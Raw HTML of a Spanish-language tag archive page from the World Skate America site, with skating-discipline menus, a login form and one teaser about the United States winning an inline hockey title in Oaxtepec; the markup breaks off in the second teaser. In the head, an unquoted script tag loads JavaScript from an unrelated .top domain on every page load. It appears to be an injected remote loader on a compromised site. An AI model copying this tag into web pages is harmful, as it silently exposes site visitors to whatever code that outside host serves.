<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="archive tag tag-esa tag-226 _masterslider _ms_version_3.9.7 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldskateamerica.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ESA</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Etiqueta: ESA</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/estados-unidos-primer-campeon-en-oaxtepec/" rel="bookmark" class="td-image-wrap" title="ESTADOS UNIDOS, PRIMER CAMPEÓN EN OAXTEPEC"><img class="entry-thumb" src="[data-uri]" alt="" title="ESTADOS UNIDOS, PRIMER CAMPEÓN EN OAXTEPEC" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-11.50.17-PM-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/hockey-linea/" class="td-post-category">Hockey Linea</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/estados-unidos-primer-campeon-en-oaxtepec/" rel="bookmark" title="ESTADOS UNIDOS, PRIMER CAMPEÓN EN OAXTEPEC">ESTADOS UNIDOS, PRIMER CAMPEÓN EN OAXTEPEC</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-19T05:35:31+00:00" >19 octubre, 2025</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/estados-unidos-primer-campeon-en-oaxtepec/#respond">0</a></span>            </div>
<div class="td-excerpt">
¡Finalaza! El primer título del Campeonato panamericano de naciones de hockey línea, júnior y sénior, damas y varones, que se disputa en México, lo...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
